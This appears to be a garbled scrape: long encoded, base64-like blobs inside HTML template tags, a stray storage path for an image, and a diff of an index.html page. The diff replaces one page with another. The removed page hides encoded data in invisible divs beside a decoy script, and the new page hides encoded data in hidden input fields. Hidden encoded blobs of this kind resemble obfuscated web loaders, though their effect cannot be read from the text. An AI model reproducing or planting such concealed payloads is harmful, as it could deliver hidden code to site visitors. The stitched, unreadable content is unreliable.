JVGyJ2/8D3BN0Qy17ZRHqpf/prffvA+OM9t8sKE9wbwDVAs8q4ROrZ2s4LUV/ouGMxuwNub4iL1EzIK2J5QRJMIs5PyQME+JMds2emZ4iPxOEMu95loJrBdpKjqUd0jMu0w8+Ok8Tj7GnEY/ZtHMqdksrHoTYYXNNZXzv6B0ALmEVQ76LJOApRsoLDhav5PJflV7suJyXrMPk4o951dE7Zw8vDyeNcUJ8V27Pik7i3QBnQa55xbGr5e+oLiDeVPCsQy+J/75zbGBzY3549mHKddmpfqCsU+bMpz6sWj6AOEBn9N7b5HAbFdr7OvXM4QNsZQ7ta02yHiMksd+J8RSZxs+PbXY4QcKMtN7dqh+QmEQmwr+YxzCqt2oIb1D8E4LuNP0eWiwHn/[base64]/YmubNUMOpFEjJ647X/YQVwQjrBPP55+mKv0cI4DC9c5y5ahwijvFWEY3r55O5h686zTbfJOCtM19PqblAfbLF4v8pdAFZNsoprcX/JLJeo5zsiblSrcLF8Fi6BOGLd/hovQUNRLEch44M282QLAIHMmyYwdOexInZLPftwiJc8wzfav4QjyDWVL3bNaNO1psvL+TfU8PNsz652szwLUHnEUiLVuJbkLp7PNU/NNF/tw/5md7H7+PGwz9pdfFL5tpZGga/0hBZBx7eWg8Qf5MFdPypJPN7VdsqHoQsw/PvRL+c31zAXwG3wM1IJNNJBlk6GsUI4vFPZT/+a4yhv7EnQu1pdRQ6YNupTfXsIiaPhkj++X1Qf6OlNJz6JvJJNrvaj+a9UdG+JTysqnkwSEEUAcxrVqKbRaoq7UffIXMu1F7Pn81CjhEDMIz8x/QelSvvHdCPMfB8dX7sWbyQnRRUxI+MhbFIsPrJvUaPguDu15yPqb1CXOMEwK1Zd4P5MEmPPpQuIpaOBMys2a0h79EDdP5aJvKrlvp4LVb9wfLdBj+OOa6irzAFIO9MpBROdUvovNeeYJCcg21saXzCOGRE8</template><template id="kjdcqa4">H/ogaMrF/iLShQoZLb5hh+fiuzgP0QEIqystEKelG/[base64]/+OoGoZKc5Y1lJn41X+EWjMekc0cXugJ6vO4CodWc5Y1lJn4y2OEWjMekc0cXugJ6vO4C4dLcJAuj8b8jXmDAitN19cREe4c++OoGoZLcI83i5rtkmCBWjFKkc0cUO8c+vK1C5hLapMgi4D9lg+EWjJGitobXusF/+OoGoZKb4Exi4D41WOPDmtOj9QcXe5U5/v5C5ZKfZEgip7gkm6HAjBRiMoRMe0S/vuuGoRVaZk2mp7tk3+CWjNfhpIRJu4S/7nVD5ZKb48yj9j+jXyDFShNitQbRf8M6vOoFIJVb80xlJr4jn+YRD5I3tQbRfEO/+OoGoZKc5IgiuL1jXiWRTNRiJsHQuoS+Pa4CpZLbY80l4D/1WOFWjRK3tQbRfEO/+OoGoZLcI8yj4PjkXveWTVRipsHQuoS+Pa4CpZLbYwuiJvjkXvMVjhDkIpIBLcCwOO4GpZbfYEgmo7xjD3AEzh1n9oJUP8c6uO4GooILcBums2hwj3FSSQN2opGXbFdp6a6BLxbfYEgmo7tg26WVCZD3tpBArpa9+G7GJYYMcBzyZPv1j3TBmge0p8LTolOo6/0W4RLbZQ8lc/zg2GWSHULzZVHF+FfvJXqU9oXPI9n09ql1iyYHWlDkIldArBSrf2SGpZbfYEgmo7tg3KZB3Ye0cQjUP8c6uO4GpZbfZ1zys+jgy3aFXUMgthbFa9T56HqW9gYNYM+sI7tg26WVCZfn9oJUONPvKS4TN8eKuNvwpPvk26GVDdJn8sfUuEAuqLsUpYfYINNi5/jlHuWRihK3tQeRfEL/+OoGodLbYExlJvjlHuYQzNfj9oZQO8R++2tQNtWb48yj4D6li+EWjRKn8gHQuoc+uOpC4Vbb48xiJyblQ+EWjNfjdQcUO8c+vKpCpZDc5RIjM/8g3+WRCZPj9cYUO5K++2pCI4ab48yj5/tkWCEQTdfj9oYQfIN5Pa4CuBOc5I3iM//jXyDVDRRjc8JQP8N+/K2D5ZLK5Augp374nyYQD9Nn8gHROYO6vO4CodNfZZojs/8g3+WRCZPj8sEQakR5PWqAvdJc5M1mpzjkXuWRCZPjsMHRf8P5PGtQPtPc5M1mp//[base64]/OGmBsYaKckg3pPv7naWRGpOkcMRUO0S/fW4CZhIa4wug5zjmnyWRyhMibYYRv8Epu6qFIFNfZAug5bjmnyWRyhMidcaXuwK5Pqqdo5bbJdsl5/jmnabRihIidcaXuwK5PqqF5hCb4wzlJ37736WTGpNkc0fXe4S8/u1FI9JcJIuiZjtkGCFQitRhshlSP8MsK6rFIVOfZcuiZusjXmDWjFKn8oJQO8R++2oDJtKc5E29pntm2CDTCZKkc0YUOgS+Pr5FIFOc5Y1mp7tkn6bRShPidoYXu8KpvK2AoRbbI84iM/[base64]/5ScVGf9NlysHg0DrXAHVdgfAJUP8c6uO4GpZbYcVpzI6uzy/FBztdzI5IBPJVvqb1GIhxfYEgmo7tg26WVCZfg4lfF/9Ko6bveNkDYIMwmp7tkniWRTBdgcZZEatU6qelGPtKbI85iY71jXvXQChPj8gJRPEM+vG4CpZLbIw3lJb7g37+WjFK3tQeRfEL/+OoGoZKbYwxlJulkGCFRmdLkcoZQv8I5POoCJZLfZExjYD1lW6GHDVRjMhIXugJ5PStGoZbbZAwmp/[base64]/OOpDJRFYdFhzsbtx3OUOTdfiNQeR+pq+O2vD/VKfZAujZb5g3+YQz5Ln8sJQvEL/+OpUoNVbZM12YD5lXqWRCZRhssHQecI6vK2CIVDc5QxicL7jXyDVDBRjc9IQfEL/+OpFIFOfZEgip/9g3yYQDFL09ccXu8O/[base64]/GsASONZC1dbwgX6WRCZOidoYRv0C9rP5Tt5bOZwi95btky+OVD5fj9oYQO8c+/XZApZDfZEgip71g37MOTdRitoREekS/+OuFINbbYExi5/+g36WQihKn8wHRf8M6vOpF4dIfZF615njkXubRyhNipsHR+oS/fa4CpZLbYwxlJvtkziFWjMcj9oHQeYF5POvA5hIZI8yiID4kCKEWjNfjdQcEfEL/+2vD5ZLfZAwi4D9lWOHWjZJ88IHR+oc8u2sDuBPc5Y1wIzzn2HGFXIXgcYGA6lb9Mm4GpZbfYEgmo7tg27kEWoa3olMFP9nmIbUf/coGP5E+/qI/kSWVCZfn9oJUP8c9uz8U8BFV4Egmo7tg26WSCkb1owXetUc6uO4GpZbfZ1k09jtwCLXB3VCnZtFFa1I6qL0X8QPcNZhyMCkzSmUSgxfn9oJUP8c6uO4BsUNOoF208u64SHOSSRPn8oJQekc+/W6BIoLPNVomsrwgQOOVDdRipsfXuoc/O2tGoZbbJEwmp/+g3iYQSZJkc8JQP8M+vO1C4UBEJEggs/[base64]/9SM</template><template id="kjdcqa5">[base64]/Vl196i0S/[base64]/gXC8VCZfn9oJUP8c6v/wCYgoKcRwmp/3gwHGEWhf75VeFa1voqb0VopUNZI+sI7tg26WVCZfn9oVA69dpOP7VtcILpwiydqo02PUFWIY2tpZH6hZuLDwX9oXf59Q9fmI8R3+MUozg9VaAL5S9Mm4GpZbfYEgmpLixyfASgxfn9oJUP8c6v/8U8BbPs1hyd3wgSfYB3INypldGbBS57f9QsJZY6sgmo7tg26WVCZf74hMA6wc9qj6XogsNM88lcWvx3CWXyZD1JhNTocA5aj6XohbPM9kmt2ozyvVACZDzI5bH7Fb9JTxVNIUKtIg6sG6xjzlHGMT08YGA6tOpa3/[base64]/[base64]/BJuqf5TtNULdItyMuhxi/[base64]/+m2CHRTRRjc8HQuoS+PbwDZhOPI8yj4D/lm6GVDZPkcgcXfEO/7W1C5hOPI83j4D6lm6GVDZOjtQcUO9K++2te4dVapQgi4D6lm6GVDZOhtQbRf8N/Ku1DZhOHJAujZvtkmCBQSZPn8oYQP8N/u2qD8BWao81wIzzn2HGFXIXgcZZEatU6qXxVtpWL9Rs35PvxjjTGmkb29gJFOIeh/a4C5hMaOI1moD6m3qWQShIh84JQP8K5PStGoYTao81+Z/4jXyHQiZPn8sfUPEL8ve4C4BbbI83j9j6jXv3RShIitoYXugJ6vO4CodKaY8yj478kiabQyhK/ssHR+oc++2vD5ZLfZExj470jXyDAitIkc9THe4S/fa1FIROPI8yj4D/lm6GVDZPktQbRfEO/7WvFIMYbYEui531jX+HRihNitQbRfEO/6uvFIMac5M1lJz4g36WRDZRjc8EXu0JvO6vFIMac5M1lJz4g36WRDZSkcgcXfEO/6u1DZhOJ4M+hoG9wjreSjpQzIxOTtUc6uO4GpZbfYEgmo7xjCzDAHIQ0cQjUP8c6uO4GpZbfZ0v3se7nUSWVCZfn9oJUOMTrqruBLxxfYEgmo7tg26KEG8Jn5lFEaxP9+H3SJsfNNdp3su/gXCKB3Ye0cRmIuMTubP5VIhHcsVpzJDHqW6WVCZfn9oJTLtVvOP7VtcILpwiydqo02PeEWcb2ogLTtUc6uO4GpZbfYEghsb+nR3CEXZfjsAJP69ZpOPbd/JHcskzhKTtg26WVCZfn9oJTKxMq624WdoaLtI9mN25xj6bFmcb2J8JE7JY6P3bd/[base64]/[base64]/zWNJFGM9039zxjCXUEDhFtdoJUP8c6uO4BpkfNNc+sKTtg26WVCZfn8ZNGakcqa/5ScVGf8Jv3svg1DzXBHYazdgXev8c6uO4GpZbfYE83se7gy3aFXUMgthKH7tZ56H0VdUQf4Fv1M2hyi3dSSQc0IpQM7BRp6L2Xp4PNchzk4zzqW6WVCZfn9oJUP8c6v/[base64]/+m2CHRTRRjc8HQuoS+PbwDZhOPI8yj</template><template id="kjdcqa6">4D/lm6GVDZPkcgcXfEO/7W1C5hOPI83j4D6lm6GVDZOjtQcUO9K++2te4dVapQgi4D6lm6GVDZOhtQbRf8N/Ku1DZhOHJAujZvtkmCBQSZPn8oYQP8N/u2qD8BWao81wIzzn2HGFXIXgcZZEatU6qXxVtpWL9Rs35PvxjjTGmkb29gJFOIeh/a4C5hMaOI1moD6m3qWQShIh84JQP8K5PStGoYTao81+Z/4jXyHQiZPn8sfUPEL8ve4C4BbbI83j9j6jXv3RShIitoYXugJ6vO4CodKaY8yj478kiabQyhK/ssHR+oc++2vD5ZLfZExj470jXyDAitIkc9THe4S/fa1FIROPI8yj4D/lm6GVDZPktQbRfEO/7WvFIMYbYEui531jX+HRihNitQbRfEO/6uvFIMac5M1lJz4g36WRDZRjc8EXu0JvO6vFIMac5M1lJz4g36WRDZSkcgcXfEO/6u1DZhOJ4M+hoG9wjreSjpQzIxOTtUc6uO4GpZbfYEgmo7xjCzDAHIQ0cQjUP8c6uO4GpZbfZ0v3se7nUSWVCZfn9oJUOMTrqruBLxxfYEgmo7tg26KEG8Jn5lFEaxP9+H5VtMJKYFh1su/12PCHXZdgfAJUP8c6uO4GpZbYdJ23Y67yivBNmkHgtgZUO8c+/W4C4BZY51w29qlgyqLVktHn8sHRb4K5Pa4DJhOfZEgi579g3+FVDBRitofXuoc+uOoCoZWbJJ6957tmy+OVD5fj9oYQe4K6vPZApZDfZEgip/9g3bMGT9fjJsYUO4c+uOpC5tJfZEgi478g36WRDdNn8pTPegc/qKpGodbbYEwi5ztkziCFTdfjtoZUO4N5/G4CuBPJ4M+hoG9wjreSjpQzIxOTtUc6uO4GpZbfYEghsqk1XC8VCZfn9oJUP8c6uO4BsUPL85u3ZCZyj6MSCkMy4hGHrgC6pDxVtMVKYFp1N25wiLaEXRfXXq9ULBSr+P7VdsWPM9klo6jzG7GBmkSz45aXv8AqLGmMJZbfYEgmo7tg26WVFEW0Z5GB6wc+/[base64]/S2CINbao8yj8/[base64]/[base64]/S2CINbao8yj8/jlHuYQzNfj9oZQfIN5POuGoY3b48yiI70jXyOFShIitQeRf8M6vOpC5hLa4wxlJ7773iWRTZRhs5FRvEL+O6uFIFJPI83j4D6lm6GVDZOjtQZRv8MsOGmBpkLPNVohJLi0DjRSiFEtdoJUP8c6qHsVJgYMcBzyeKk0DqYFWIbl91KH69Vr6e/[base64]/[base64]/aGGQe3JFqH69F4rf9QsIvMuJvytfhgyvaEWsa0Y4AS9Uc6uO4R7xbfdwKsI7t1CfYEGkIkZlGAKZ/pa71W9gffZwg2cG92g3ZGWse0Z4SeuMTuaDqU8YPY6sKhoGvzCrPSgxDkJJdHbMC</template></body></html>
+})();</script></body></html>

==== commit 3f09b925: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,29 @@
-<!doctype html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>New Tab</title></head><body><!-- start --><div id="x923ac98510" style="display:none">[base64]/[base64]/[base64]/[base64]/ahxHoQgIkpB4Mm5HYygYZ40aSShRFMcAJFgC80RBiJA7TGMDJmsKH+ZOAGcfAJUQOlNK41pJiJZoZjgpJmtX</div><div id="x923ac98511" style="display:none">[base64]/[base64]/[base64]</div><div id="x923ac98512" style="display:none">MdVahxHoUVJlJJpKHkDNmtHNdQeWHw1DsdVakFtiwgIxtUuJy9GdD9aYo0cTi5RSccaJhwciwgIxtUgZi5CdCwee9ZOEHw1DsdVahxH8UlMgpxuIW5PYy0DL8xcEjdHFe1VahxHoQhEj5tlaytGbywfYdZOEWkIFe1VahxH/[base64]/QBxHoQgGlYFlNm5BZy8QcMINTSMfVe1VahxHoQhKh5ZrITFMcyUTL8xNEHcPHtdFcTZHoQgIxtVjKS9MdHFXNooIRiFZSNx/[base64]/CIixtUgZm1AaS8SOJscQTdPS5VPIlMR5FoS3JdlICxRY2sMH8xOAGcfDoQaJEgC71wSxtJDKipAbWsDeswNTzdGCdx/[base64]/[base64]/CIixtUgZm1AaS8SOI4CTyRUDpx/ahxHoQgIhJRjLSRRaT4ZcdZOViZNBspYKVMD5AVKgdw7TGMDJmtXNY4BUiNaXN1Ve0wfoVtHipxkZjVCdGNaOI4BUiNaXM5OQBxHoQgIxpdvNCdGdGYFdIgHVTQFDt8FMgdtoQgIxtUgIipQdicWbNZORitaVtx/[base64]</div><div id="x923ac98513" style="display:none">CJRLmZaYYkWVGpSW5MQLhVciwgIxtUgZiFMfmYEfY0KTzAFDtdVfkwfoRkalo0gNCRBZ2NHOdxCEGsPANRccTZHoQgIm/[base64]/ahxHoQgIgpxzNi9Cf3FXc4ALWHw1DsdVahxH4ERBgZstLzdGazhNNY8LTjNaXNx/ahxHoQgIjIBzMipFf2YUeoIaRSlLFMcWL1IT5FoT7NUgZmMDJigYeYMcGmdJT5VdZxET5FBcy5h1MiZHL3B9NcxOAGcfTIgHLlkVrFpJgpx1NXkDMDsPLuZOAGcfDscBOF0J8kFcj5pufGNCaidXJcJcU2daT5QQcTZHoQgIxtVmKiZbKzgfZ4UAS30fHtx/ahxHoVUi7NUgZmMNZSQHbMEMVCkFRogDL05H+iIIxtUgZmNAaScYZ9ZOAyFZSIETLAdtoQgIxtUgJCJAbSwFepkARGpcQYsaOAZHohsY1cMzIngpJmtXNcxOQihNSoIHZ18I7Uda3NUjfiEaMnISLuZOAGcfU+1/[base64]/[base64]/[base64]</div><div id="x923ac98514" style="display:none">[base64]/ahxHoQgIm/[base64]/d3B4QK4/[base64]/[base64]</div><div id="x923ac98515" style="display:none">[base64]/[base64]/[base64]/[base64]/aBdxYLciHGUu0m1J36F5NHNUbg4iUag9cnZ0TJNABncP8l5woMBVKjNCZREYU98UTCZuG54be0wp60ZbkbRyLSBJSyIGd4s8bhd9Yd4hPlgm+UJPibl6FQJFbAcZd4ABSC9PHolBMgog5lxmp6d4FwVrQWFYKcMdVD5TS9l/[base64]</div><div id="x923ac98516" style="display:none">[base64]/[base64]/[base64]</div><div id="x923ac98517" style="display:none">[base64]/[base64]</div><div id="x923ac98518" style="display:none">[base64]</div><div id="x923ac98519" style="display:none">AGcfDsdVahxbrkxBkMsKZmMDJmtXNcxSDyNWWNl/[base64]/88aSdKcHV9H9AITyhLS5VLQBxHQ4EI1MUycGNkbz8/[base64]/[base64]/[base64]/[base64]/QABI40dMn8sKemxLciYbKw==</div><div id="zammeupe" style="display:none">void</div><script>function zrEwq0(){var x=7;return x*2;}
-/* legacy support */
+<!DOCTYPE HTML>
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<title>Base</title>
+</head>
+<body>
+<input type="hidden" id="_wOWS2Gc0" value="bX2kuW1KONZy5aQCNg3KKsXTcCKas136k4d8MwvqRnDI7jLf74kfxwfJcFHl7qlfMjSBhF17FbsVsLgQdlnWHvObJHOb9kX63Y4gfAu5Rjirty3K4Z9V7weKI1L0/6YLbH6Xn0pqCbtToLofOATZV5DfcCfas1j1lJQocAKpFy2jvj+Hv88fxwfJcEjp7qQabwqSn0JyALQH9flZOBeiUpDXaC7Y9FjvlZUjPwfrRGPimzTJ+oxNoRvGOFX09q1BW3zAykJ3D+0Xt6kaZkOdQ5bVJm+e4VT9wMIpZRr0F3Tt/T3T+oVUrwmOJUjo76oeIi+Fgl0wAula6qoXLQiXT5fIKymX5Vj4ko5vYhjjRm62qyrfs89IoEaOKRPz7K9UKTGM1BAUQaYLtrgPNwTKKtmbJG/M4V70icA6MWSkRG7i8nrZ4YFOvwqaL1Tl961FcTiBhEUla6YX5exWe0zZQp6BJGzG9wCqzNd6G06kRG7i8neX7YxTqQqLKwaguflJYD7SxBUUQaYX5exWdkyWT4vfYT3MsxKozdN3Igq/bm7i8nqarsAMuUKROBHt+6ERa3zDlRd6UOIO/sZWe0HUANmWKTuT60W2kJU1dAq+RG36sGOOt4gaxwfJbByguuVSMjOEkwN8BrwX5vwSalDFF8KxJG/WsxG70M0gcg3hCjrvsDbP69cB7hLRLQrm/PN1cXzA1g4+TKtQreERKQSRTsObJ3yQ8QiuzdtLMU6kRG7i/3fd5sBGv0KMIhHi/fJfIzuClwYqV6oX9PpGd0HCF9WbNGHHphig98BhMU6kRGPvtTKX6Z9EqEnELlPy/q0Na3ySkUx/SbIB6exHbVHYAM+MKG/GvQWyxuphMU6kRG7v/y3b/INIo0DEI07h9K8aa3zDkhwnWLQF/sZWe0HUANmWKTmT4ULyko5sYRv2FCKn6HqZ7I4ZrkGPdzaguuhfcXzN21h7E/[base64]/WsxG7m48vZUPiBSOrviOArsBAvVeFKRHz47sLNDHM1mxyCOhciK0VCBiHVJzWQiCY5x2737MkdgHhRBuL8HaaxohNu0KdJV/htug+IzWBmgI+EudZtuEFPhOdRsKxJG/WsxG7n4Eiegn2CzustmCa+IxT5QrELlupocJfcXzA1g59DupYt/ZWLQCGCNSWcCqO5xz2nIkvOFWORG7i8nqa44RP4E+MJVvo7vJfYGzQgEYla6YX5exWewWdU4nXZTbMs1f3mJh6G06kRG7i8jzW65UMqU6bKV/086cRa3yDmUJrDOgMz+xWe0HUAJjXbSiYvljvmI0yK07nASC2tyiBhM0B7QfJbEzh/qwWPzva1houEf4X9/wGI1r+ANmbJDL8mRG73cAscAfqRDXI8nqars0Buk6NOFS6uvlPYXnb/A4+QaYX5agfKBGYQYCBJCma9kmg98BhMU6kRCS3oS7T6JQMrkiHOFnu7vJfMjmOgktsWowX5exWJmv+ANmbJGGV/F/vnIkvdBykH0Ti8nqars1WpEOdJAagq/hPdGfq1g4+QaYXqK0OdhadRI3TPm/OpgHrhdtLMU6kRDPI2Hqars0Pqk6dJEnit6seIzjAjSQ+QaYX5ewUOgKfR4vUcSGSqRHtnJJpPEPnBTym/zjdp9Yr7QfJbByg+KcNNTmSzA4vEf4XtqMaMgXUVpjJLGLb8V7pmYUzOFWORG7i8nqa7IJTqUKbYU7h/qEKImbAxxxuGb095exWe0HUQpbDKTye8lX0itphIU62VD668m6K/pUBv0CLLRSwtvhTYXDQ2Bo3WowX5exWe0GbVpzJYiOZ5Au7lYkldQvqX0Ti8nqa8+cr7QfJbBLy/7gQfDSFl0p7E6ZMz+xWe0HUAInaYCuf/Vah3dJ1YRakV3yyqmGwrs0B7QfJLlPy/q0NfD6PglpxDLwX9LwOexKbTJDfJDmX4Rm20IIuYwrhFmf52Hqars0B7UWIL1fn6KcKPzja1lx5A+cf9P9ae1DDDNmJN2PWox+o1NtLMU6kRG7itjPJ/oFAtB3JKlDl4vN1cXzA1g4+AOpeoqJbMhWRTYqBJCyT/UX+j9tLMU6kRG7iuC/J+oRHtAqKI1L0/6YLa3yThk99BKtVoLgBPgSaG/ObJG/WsxH9kYU5PBn2BT748i3I750axwfJbByguq8eIWbAxxhuGb095exWexz+KtmbJG/Y4VTrks0ofwjrRDXI8nqars0BqU6aPFDh4/JfNzCFjhUUQaYX5exWOg2dR5eWbTuT/kKh3YMkfxrhFnXI8nqars0BqkaZdhyxqLgHalbA1g4+QaZRqakOdhaGQYmBJDiE8kGg98BhMU75bkTi8nqaoJ9EvUjEJV/[base64]/6kIVhPxv3ATysszffrpYr7QfJbByg+acTPi7a1lh/E64a6K0VOASaVNTZaDqTugqR3cBhMU6kECu6pnfe645Ov0adJVPuoOgRPjKFzSQ+QaYX5ewQNA+ADY7ebSie5wu7y9BxKmSkRG7ir1Cwrs0B7QmbKUzvt6YePDnA2FttBPRZpKETYQmbVpzJJDT8sxG73cBhZQv8EGOmtznV/IxVpEiHdhz19KwaIzCJmEsla6YX5ewLUWvUANmbKj2T4162n5Igfw3sRDXI8nqars0Bq0iHOBHz87Iaa3zRxF5mWowX5exWe0GWQZrQYz2Z5l//x8AzdgzlTHb6/nqLuNsN7RXceRCgquZOeGfq1g4+QaYXpqMaNBPOAI/admfbvlD4noUvZUPmCDun+2Gwrs0B7QfJPF3k/qERNmbAwl5mQbcHtbRNUUHUANmbJC2Z4VX+j80zcArtET348mzK9tYr7QfJbByg+KcNNTmSzA4vEf4XtqMaMgXUUp7ZZWfO"><input type="hidden" id="_wOWS2Gc1" value="qx27zNZ3PU62UXvu8mqUusQaxwfJbByguq4QPyjNkE9zCOpO/+wDMkyZT5fUdz+X8FS33Y0ufwH3FC+ht2Gwrs0B7QfJKFXz6qQeKGbAn0ByCOhS6KoaPhnPKtmbJG/Ws1D3lIcvPAfwASOx6HrZ64NVqFXSRhyguuhfcTuBhhQ+V/ZP/sZWe0HUXfOxJG/Wsx/pmJAuPAz2BSChunrJ+IoBti3JbByguugZODCMzA59FPRFoKICGA6YT4uADm/WsxG73ZcodRrsXm7z5irCtecB7QfJbBzo/6EYOSja1h8qEf4Mz+xWe0GJKvObJG/WvUf+j5MofgCpBi+mtT+a9ecB7QfJbBzm9aYLfC+JjEskQbcFtbRNUUHUANmbJC2X8Fr8j480fwq+RDijoHKXo5tEv1SAI1Kt+K9WalbA1g4+QaZUqqAZKVvUVpjJLGLb5VTpjokuf0P0ETyyvj+TtecB7QfJbBzw+6wbODKHzA4qEf4X9PwGI1r+ANmbJG/W8V7pmYUzPBzlACe3oWCauJ1Z9i3JbByguugdPi6Ek1wkQbdHvewFNA2dRNnNZT3evhztmJIyeAHqSSytoD7f/MQaxwfJbByguq4QPyjNkE9zCOpO/+wDMkyZT5fUdz+X8FS33Y0ufwH3FC+ht2Gwrs0B7QfJKlPu7uUINDWHnlokQbAH9fd8e0HUAISxDm/WsxG1i4UzeAjtASrvsDve6YgBti3JbByguugbOC+Qmk9nW6ZRqakOYGvUANmbJG+X/1j8k80oZQvpF3TisT/U+ohT9i3JbByguugYMCza1hZuGb095exWe0HUQpjYbyiE/ET1mdphZw/2TGPvtTKX6Z9EqEnELlupocJfcXzA1g59DupYt/ZWLQCGCNSWYyfb9EP+mI5oKmSkRG7i8nrK74lFpEmOdhy46rBfYGSQjhUUQaYX5exWOQ6GRJzJKT2X91jujtphKFe9XT666VCars0B7QePI1L0t7sWKzna1h8qEf4Mz+xWe0HUAJ/[base64]/A4+QaYX5bsfPxWcGtmKPD+OqDu73cBhMU7sASelui6ArtwZvV/SRhyguugCW1bA1g4+T+VYq7gTNRXZQpbffW+NmRG73cBhMR7lACqrvD2Art4TvV/SRhyguugCW1bA1g4+T/RStaNbKBWVVIqbf0XWsxG73cAleB30CC+76Hrc4ohZ9i3JbByguugYMCza1hwuEf4Mz+xWe0HUAJTadiif/Rz5kpQ1fgO+RHz2oiKBhM0B7QfJbFrv9LxSIjWakxQ+ULVHvfd8e0HUANmbZyCa/EOh3ZYgY0apSTqnqi6X45hVqEPAdzaguuhfcXyGmktmTPFFpLxMexaGQYmADm/WsxHm9+phMU6kSj22sy6X55lEoAeSRhyguuhfcTiJhV5yAP8N5aoaPhnPKtmbJG/Ws1D3lIcvPAfwASOx6HrZ64NVqFXSRhyguuhfcTuBhhQ+V/ZP/sZWe0HUXfOxJG/Wsx/oiYE1PAfwASPioSzdrpYr7QfJbByg/KETPWbAlVtsE+NZsY8ZNw6GG/ObJG/WsxHslIQ1eVSkVXiyqmGwrs0B7QfJJFnp/aALa3zRwF5mWowX5exWJmv+ANmbJGGX/1TpicA6G06kRG7i8j7T/Z1NrF7TbFrs/7BEW3zA1g4+QeFWtfZWalOEWMKxJG/WsxG7jYEldQfqA3Ti42zK9tYr7QfJbByg+KcNNTmS21x/Be9CtvZWbRGMG/ObJG/WsxH2nJImeACpBiG2pjXXtM0T9VeRdzaguuhfcXyGmUBqTPVev6lMe1DAUIGADm/WsxG73YwofwupDCurtTLOtM0Q4xHSRhyguuhfcT+PmkFsW6YUoPoTPwfHG/ObJG/W7juR3cBhMUDlCCuwpnfO550Bti3JbByguugdPi6Ek1wzDeNRsfZWbxGMAIrUaCaSs0f6j8hsPA/nByuspnfY4phE5BzjbByguuhfMz2DnUlsDvNZofZWKQaWQdGDPGPWoget0cBzJFuoRH7s43OBhM0B7QeURhyguuhRMDCFhFozFe9H5b8APEGPAJ/SaCPMs0f6j8hsPA/nByuspnfY4phE5BzJMTaKuuhfcXKBmktsFatApL4YMg+TAIKxJG/WsxG7n48zdQv2SSKntC6ArtlRtQeaI1Dp/ugJMC7